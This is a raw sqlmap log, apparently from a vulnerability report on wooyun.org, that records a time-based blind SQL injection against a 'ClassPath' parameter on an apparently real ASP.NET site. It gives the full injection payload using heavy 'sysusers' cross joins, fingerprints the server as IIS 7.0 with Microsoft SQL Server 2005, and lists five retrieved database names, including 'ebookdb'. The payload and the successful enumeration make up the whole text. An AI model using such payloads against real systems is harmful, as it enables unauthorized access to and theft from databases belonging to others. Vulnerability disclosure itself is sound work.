 Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: ClassPath=-6106' OR 7530=(SELECT COUNT(*) FROM sysusers AS sys1,sys
users AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys
6,sysusers AS sys7) AND 'MUMZ'='MUMZ&ClassTypeID=7
---
[17:07:05] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[17:07:05] [INFO] fetching database names
[17:07:06] [WARNING] the SQL query provided does not return any output
[17:07:06] [WARNING] the SQL query provided does not return any output
[17:07:06] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[17:07:06] [INFO] fetching number of databases
[17:07:06] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[17:07:06] [INFO] retrieved:
[17:07:09] [WARNING] time-based comparison requires larger statistical model, pl
ease wait........................
[17:07:49] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
more)
[17:07:49] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[17:08:10] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
1
[17:08:36] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[17:08:39] [INFO] retrieved:
[17:08:44] [INFO] retrieved:
available databases [5]:
[*] ebookdb
[*] master
[*] model
[*] msdb
[*] tempdb
www.wooyun.org